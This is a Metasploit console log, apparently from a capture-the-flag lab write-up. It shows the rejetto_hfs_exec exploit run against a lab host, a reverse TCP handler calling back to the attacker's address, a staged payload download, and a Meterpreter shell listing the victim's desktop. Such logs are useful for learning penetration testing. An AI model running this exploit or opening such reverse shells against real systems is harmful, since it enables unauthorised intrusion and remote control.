 msf5 exploit(windows/http/rejetto_hfs_exec) > set rhosts 10.10.10.8
rhosts => 10.10.10.8
msf5 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.9:4444
[*] Using URL: http://0.0.0.0:8080/h7y591
[*] Local IP: http://192.168.228.133:8080/h7y591
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /h7y591
[*] Sending stage (179779 bytes) to 10.10.10.8
[*] Meterpreter session 1 opened (10.10.14.9:4444 -> 10.10.10.8:49190) at 2019-04-29 11:29:02 -0400
[!] Tried to delete %TEMP%\FhIsxOObBNAADB.vbs, unknown result
[*] Server stopped.
meterpreter > ls
Listing: C:\Users\kostas\Desktop
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2019-05-05 19:23:19 -0400 %TEMP%
100666/rw-rw-rw- 282 fil 2017-03-18 07:57:16 -0400 desktop.ini
100777/rwxrwxrwx 760320 fil 2014-02-16 06:58:52 -0500 hfs.exe
100444/r--r--r-- 32 fil 2017-03-18 08:13:18 -0400 user.txt.txt